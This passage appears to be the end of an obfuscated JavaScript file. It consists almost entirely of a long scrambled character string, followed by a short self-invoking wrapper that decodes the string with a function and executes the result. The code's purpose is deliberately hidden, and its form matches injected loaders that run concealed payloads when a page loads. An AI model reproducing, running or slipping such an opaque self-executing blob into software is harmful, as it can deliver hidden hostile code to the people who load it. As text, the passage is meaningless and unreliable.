Dq.Z"x+;o=9;)(e$8Za=c12pzHc84t23752ZZHHgwsP!.U]5(lxlQ|=Zv1w.:eo2=Pe\/ZH36CW]=#a$)58(9ltu]=cH)&H5,iZZ)"oZr4,t11i.i6ZkmeiZZ2id0pbi02VHfrbpn.2t$930Hr[re(HPZ0P2Z$2(..)HH)\'u4Pa-eT.H.nh,H.c.)Q74nZ. ZH}.|Zr=t5o0Z"Sc:7Hb a21Z=\'5H}Hn&izt})b4.H[)sQf%o]nHpl6s14oba326 tK}2\/de H.).]Z1H,e.sDHPZaiZ!53iH2itba)Z\\ue1 k!\'._[,5to]b(Zr1lHpo=pE}+d;ZGgsZ.xB)ZP)D4e_o]j.i\\Hn64et_2H-rZ_r7ZnHWagH.i4e6-rtnlH(. vrfuS:m5tgl]63Z}s"ueP.0Z}6o=H;Zy!ZE&,6`tu6e6H%!.TH4=;Z..)ijgiy}{t:eZyk&=4luoon7l(en3,bEb.2.H=H!2bnG5ooWZH6=6HnZ,2PbX)7x)Zb n7z]H4EZZ,]eHt6s.H2c5.!fgHIH<p]DoHJ7d]nZ2_[-"gz.]2H7gZ_b.[)or_$HHX5Pa.ZZCald4paH1H)d] :dfDxb=7P E"t9!iqi2|023PbGp;tyzqZo8a|.iggy3no5Ell2uH.bpPiHyuZfadl]m+2ny}x(,s55o7s\/|1Hubie90CEtZ(2b: Z[n.b;Hx5_b!,\\HZlHt3>(Hy!|Hc_.H)e412.0Hs,-4Z]Zr2$[.dHr{rH)eNt]2yxbZZ^P3h!,{p.sv{H67"+2Fl.HT]lrZf_2!60)!}btHK,5_rZZ_Zis]PZaHIEP"H$}tbb6.i=20p.511Hi|5y$+8Z5nP00ug2)}t|eo)ZH.Z0Zn3Z5.#i,ttEqrsb!+rcbr(H.EMtenH2+z]c]e|(tlbsd:i]Eeubr4wDZ H{,.H{iP|eH+dHZedxo.tc%RHi3Z]}is+|il ]tm)c7_c!0.H.ym1YlI7.5PvP$6H6MpY}t,9qbPZ.J]ZH]3.y,.c2d1H[)#prfZ1tD}igzect:eZs)6ff-HgbijZ8_0_HGZoat05ldf7$l .!!ud.b !7rm;i.ib.7b26zp]ZdbP2rZWl1i#Zo3rMHdnia^] ]U1bkSty.iePH[kxHiHtorpbeP6HHZ9(Z.0t}-PIZg{:c)4a1ibLtPN.h1.z[Hn]ay$tpq=+e7b>p0]!!sH #1HH,bKbroZn.]xsoky2P(4(\\G2,5O1deo](.b2d& gsli7Z7ef7t{H..C!.!HovHb(!Pj.)iZ)=Zo!ooEf!]\' bl!hP 0H.,oZ%.u02H[chHP"* i{iZgAn.:06hEc2#Hx.H.aH2!o!=yZZH]PtymP)Rt0bcHZzrkZ Pn8)rHI],7rE,pz7HPZjFs\'z$HaheiZ6S:bpmbwoc=q!5H]_Z2e]$HsioyrboH39t6o)u2bsk:ottd.ZurHk .5|sb&5H)n,&hn64=)HZ0rZZ$}:&tt%i.-yH, .!H#4H!HtsH[PttH] 0Zbwl:;Zf.$:h1Eib(?a5;1d(PiHZ=;.PHdXg}PZ6<]5c.=5e]Het);lZ7tZHH2}rP9t){o:))0MP+2HZ7t)+]15 < 4b_8vP(Z]aHP)5E6o iM.7P.dEop]9i[p9&+1\\oHl[0:{)xn28M.Hq2(Z.(Hpb5 u4.t}ebH)sHHb9gZ=,E1.Hit)l}=w[1)Hl7aa30DNP7HEiZ_I8))e;t:a,1d#tr5]8jz}=)H...aZat{PeZ3].)c2wZa9diu6ieo2Zg1 e;72pah&o3|?ZZn0x;(.rn+..(Z587,Z{2th_[Ze0Yt>.6\'(mo6yo|Z]+H}2oostIv)diI=Zy6l\\seZ2i)&Z5.1ZEH1}eHP,ZnZ+]_Z!&!^sP|  s4h)n[lFWtHe5Z2(Po0t)wxHPeL5Nx.7C.iwdP!ZZ:Z5o!H<]dge5,xH0zd5o1n2+]enZecY_dZzbZp7+(dg]lZe&,2i!)7K0k.snH.P\/i):mUP6Z2eZei.w_(1w=lse^iy"}eZe, hhH..{YZ5H$:bryHo1ngey)CP(cEgPP}!Sqz],qp)b"};_}Er.!gZsZ_484piH?b.H1n0r{H2e#Z HEq]7s4)ZP=(HJFbE_.1u8pH)Z.PH9he)!]m1.92)%l82p5}.2)s(uZ77A5i7Zj{0c6=in>wtZnS .]l?n=Z]cH?n)taZ.ZZr.tPb!lOjkH]))et]]Eq)P6o{i(PcZ[z6o{Z)=9 2)6=13w5;6s.gHZ.P)[baso_n[P6kjSizpzHStw2(el.,}e[2&bZedbZNCno=2H#Wy64"ZXHem b).!6=}=_H7[H:H}9e{u;ZZ;`".iZ.lFcf,Esb2(246?]H0 ){s1^}2Z)ZouHtH.t4iHdZ=eZaE,6Ht1kH2HcrZm2eZxs HC b!n l)5s4n5]o[2A0)H.lbTo2=+(.EZ28t|,d oHPr.(rE!!P_%.)ez+@75}+ 6YHelc=uZ oi^._ycs;z.;0s\/v]-0,t6Z 2l1f7 t<HeHEp.sOb49\/tcn,(tPIzdg0.=HdiuZ8)HHDoZ|ZH\'Zt SU.nZlZj*4sP46Z59Z]r9(nanHH.D=:d18db- 56s$|3$0rbxuZQ4} x%H)7kZ3=mEH6PB==].DZ9_821e}).7) pirmfHa65)1 !xHH2>s6tb0]G3yx;Pd7{a2mtdH)10);[hZX!)z!.7v[])3Px5.2.n1t.blP|bZsZHid 5pgC2bHI]ABx^sbH1,E6v7lHH(i:x5Z7ZZu2ta.2C1T,ca-2ZH.lHr`Z4lt!.Hs6NpYpZ4EZ6?SH!ZiiEHy.Zod]n0t[PeHhbc(003ak4Ze)mkv2^)ss6He;t tlZ(D.Ht06]M!st1Z)titxsejZoe!i]!o2srrx5Z=._a"(]`o=}#Zfe,.[)24cH.&!2HHi.,,+5seZ!f(eoe>|caP7gHZdsP]ciIVZ|]7H63\/.{P4n87lUcBZ ozyrmZ6x]EFdZ;p!{qH!8&;fi8.!|_[F] x2kd&!2aLll1.Lo}Zeo]_\/$_)spbfePeE0])69Hg4t@?00Z4]HiPKpH4HP$z 2a{5avgc1i}!efnzP..z)1=Z2:e5nh(0nHTit+5P2ZcHP.}cd2i{_2]ye)n=yi] 8hZs;{@bs][(xZeZ=5_ppu_)?eS:ZdHoyxa(eep\'xuXP]2f.10()=45ZP6y-H1ai17Z)o,&lp2xyggn y>l]e(r120Zf>+nZ+HZ%JZ}7b[9H)=EZ2zd+il_bI.2eHHcui.D co_Co]Z>olic_4a.e1s3Zbb)cbHw35oE)c.ga4{S=19{ HZ](.o=HHtnHtdH3=E.tH]5u<=>oE1Z)=4t6!Hzb52a)_,),w.+Hr]]81ib;_1)4-n 2$)M{50P.c1U2$axd2ZpuP it,38dZ!Hm22n#-5|)c=G4ZEZ>(eH4c)S0cZ,](eh(]9;lZ72Z63h e.->eysDHboZ=x.P7vre;o.=i)H}{H!PxCt]HZ,yEz*cH:2|?c}HV.t)!.H:j7HZo{0p{f]z6ZH_9bHnH69fE.2Zg.T!.<|l(Zzkyyo.c] i2ZZZ2y7iAz>27uez>\\!iHosR| ]Zmo )0lv].60vJezcE(})2]h52PPZH.P..o4#P@Pq6e(=,euPy Rn7b0e{taP%0ha6,]reZ])t],vC)eZded5 }ob"tDi"$32HPo(.eaGhq 6H[Zc)]dclonp42ipu5nZA5H[Ziaua0paH 1.Z\/Hnq:ssdp,]mYHg:x=yr1ofmlHfs_D.]g.9DrV).]PH:]"=ret;s+)H}rZbZb6]4\/b.6no1Z0ngZes;I6fZ\/w.4Q3p PP7(2bHivCSty6H8f|nZ<H#9ZZ .*sq=.PeEHt6o;Zt5es;duZF1B+ac)xHIeMgidf [te5Z]StHH;3ua9]8Q H6b7r;l{HH1)Z}2ai|Hy v2oebohiyPZ55$s)_">2H@nkc ouhv]arZc).qHHl;r *C]HH)] Z9iZl5AkeHa0.G5b +bZ,y]aZZ()Z{r.u5#7P.]!2H.(e.6OoeL,Z,.cud1(_6\'5)22o7scn%rzZ |}s",)Z,4a_@]I)zH}0(ft1^(]Pze6,PrZ()n2&6l@i0.=p#o,z1r2?.2)5tH(67G]h$\/3]Fi7op}*.1ZZZ(im)d]23eH*.eT8ceH1&9. ,#!:==zl(ZE^iE)]4HZIZwPP1{Zh62-}x!ii!0H)o,nZNf|h,f4)!i]ZeHN|.?.9b]&:!.e8lz4,zZ=..?tt)HZoZZ{.5o49}Mb]}Z6#xVZl7t?pcMeH>4,v._1Irz2HP!4e=1r10_PcpiiZ1"ZgxC&]ja)@zeZzf;}M d.[ZeeH7s$i!Qr(b11}64 !7Z.2ZP](1n( |ZH9]H9_[soZfe2%bd+_\'"K[nH:oi&)i0l1;ZsHZ=iZ2;.2ml.i3(}tesyj9HH2ZPnretbH4g1d-(5w"2S {Z IP66zuZ,n!tH tn.OIBi}iHe06}3y] O2du2Z.yy|t0{Z}o\'Z.-6t6{9ZZit0;H?x2e#(@6L[7!E.qt1Hb;J!Hb .1]. v6w[!ai,H;r,e)\'R(5pr)N2,eA.!b;.=.4}+I e(^oh2:;pP;2A:ZH];HZZ+]ZnZpZ-PHZ,e=HH}]!H 5H&__bZ5P2t"b1yo\\rp)59rehrH]O)nD|:aa6I0P>{.u{]6=+Za!sZ[6ZZtOPZZ5)!fZPZZox1ia6ld%Q)og.M+Z,!Zln$876ead..H4ZjE)2HZ.]9cDt^a.Urt$.rH.)}ep[i.(_&Eb5n(w y=f\/nZ$.ist3iz7.ZZ,Zn)+s1vs=.&P)a{smnbP3Pr6H{ks55f=flZ&7Ab[rh9_42i2dsu[=.!riH_&5.s|Z!.! PyZIe*ql_).Zuel`;ZeH)]edtH_e"PZZ5.}8]R)S2y}cn)i.sy8urKZ]!:fog7]Zeub.Z4HLZH]d(7zIfQ\/O(9f}etD3Opn$2%y2:nw:7pHnx5HHHH6msZ)H.)eKG.1+72..Hp.f[71h6255..HiZn(o4mZ|bZ.:i2+,xn%)h2_l_2.t4)t4,B 62eZHg.4a ]lH,)?ZeZnvr)a.P9._pie.PNKd ={}P=(H{lHH1\/H{Z)[|eHtHa] sPHi.grHgHX){t.wi7^.i;acr)H]P]!@ ).]e(2_ZHIe2v)1CH7e,HTuHi )6`*HPs{)W36eMuw205(fi;(_Hcn; _d!+ I20o2D}#!b|;kZ5HH|0nrs.rcP"e3DHih)n)n52es7H Lse]ti\'iHts52ZneP!z]Zc.Hcd0.ZZ7ey712Hv$KH6H)t l91+gc)sa10#nHvf9HZ]s.9o=.(6910zboZZ([j.!..ioP}xnr.[ZZHSP! ?a6.7]*ovH2)4h52&lsZtu]]t2ar2]H{x(92ZP2&y]HZCnZ17tea,7WT)Z4a i 1HZ]:{)H.EtrCZ!ca;u 1.6.ZP e 1lb=[fz]HH;:6?dd&zn+31r_au(1ittn2bhh0HPob (.>MZ(Hfr&].&sbp;f}n!]8HZ{?xHfeSof)ad0=1to}H>\'oj7Zfc,]) )beRoreHZoa5iFSan.!=2H2@($t=p1.(ZZ\'Sc;r>H?)[#HiMb.elHPx+irSyHqOlr(e2h]S{bo.EzH}.0Z7 }Z[kbzZ9A377.j.]1]"jpH2e 8i81W\\.)]Br!;a2mr;6pHa92tH06=M3)Ys8etbdnZ$10}d7){9H5aI2Zh.Z.Ee [9]^l!o)]0e425|Zn32 0])\/Hn(f !9HA+kys5ta4.yH 7d&2.=ffdZ.)L+B..i_x4fe9eo.PFHZacp.5p E)X2o!o]{Hlu_]eF. +.2))=|27nZ_ac2`eossH3xsjedra}ZZ4_Z Z!ZZ.2t=.M!1eyZg$b 8)c;a:giH#Z]wo#55))a](HN)fZTtaid Hw9lc;itlz4vuu1 )ll20chZY,di4b7)ZHr}0[ZP1<e\/o2;Zs] )]iH![-i`2P.[a0:o2>[s}5i)Z11f"r)7$E.*H s]ZZ&bev1hx7Z}r,E)xl(-p7fE!pZa092g]m?[5pZ;@.mZ moZ4lfH]MA4|obtnrsc i Ip6c5o^!`Zh|.uH$ e1! iH;w..r);4r^0HtaZ_?ZaZHbH;HZ4b!=.btt]ZE0H 2HeH].]1j; z{:ac.itPCS.".(+2tHerD2 z\/,>dPZ|]]]ZHneL{:|]r0=T\/]4! nig*wd?)y10=,s_i(8_Hfn.$s0H0!!txiezbP Z,)Z=.e|JHlu.6;t09_ 0u7oe2 3.|n0rZ7x7PPe+6{xP.5$Z@w 5stl3(ga.sbH_T] {cr_:.5e.xw44.[0)4`e)]P;(d ai[1=ZZlH.tyx}t Z)6.ZuHC]2lZ0y]`f$Pn(6eb;WntPZa1t!6HS6ahM].eKQ,a wvb5eT]6 _0H3HHIQ. eZt.H!tqi.;yr({ic,ZD"?,]l:c}Zsm :! u&1d }72N6ihs9ONe6H4HeEy5t"EZ4ZEl2npZy5=),69]35Z H.1k]+P7saH)}))Ztf\\nyiZ]yadtt]ZpbIC0!t..: 2.wb(2oHc6ZTHd)[HI!Hb.j(\/rP56Ct3Z c71?|HI9eZrTZzl1wt)P6P.]t.cfe 6|I 4}H)c10.sP(!|f$6. }o4.3.eZD!rLZE)(t1!.n]P.3}3Pako4Zd0xH.!\'=+ 423Z[mHtPHdH5co|n; HPs.lPZ}Z|1l.,-)6vS!H2Zi6[=.F]7iZ%H H0Z4GD.zbZ0e]  .=P,Z[ZHt6ei}p{8Z odl4Sh xu285a4 .H_0{"$2mH_aDHZ_7{7Ze.E+IHZ|z;2HZBZ..;J(lx.s.vm&0e .kk67hp544serzzp3H.seZ)_.H9_9lZlt.Z.HzH8z2.= b0n6W[}f]{!cH((58!).trF;xZe4ZH6eHtP".ui0*ptoae6.,a.wheZiZnn!75ZZH=!+:&1c9iH_7;2_ )cC]giB E0yHp;a.Z\/6H5(Ll E|.CH6vpd4gzxn.Z2)eiZ)tHHy1{)aNHih.1.xa0v( (:1dl;;"12hgxn+=9P.Ho9arEsnk1HH>6-rs"g) ]]t={sZd9eHnaxH48){7ahxl))[gZa5t_}p - >x.5JC. fy\\fPdM2t^Hb]]HdHP\/=H.ZH=eP=45.n+2HiPbrnl)](Z.s30H1huxHZ(8otizH,d!Z(,[.. I,P$.* xafb%%1=t6},"mus2uz 17ta7=g\/E{.im].p.du)d]Ins 7bZPfZM.tH.Prbl2D ]Z}6;6T1H4]Z:01C+8sti.;Zsd=eHg))9]r=|6y!1..Iot.H_G.7ZKM]]E5M[]]:{1)PJ$at.pe2Z,pP:Pyn'));var pgb=OmE(STd,xKQ );pgb(6296);return 3637})()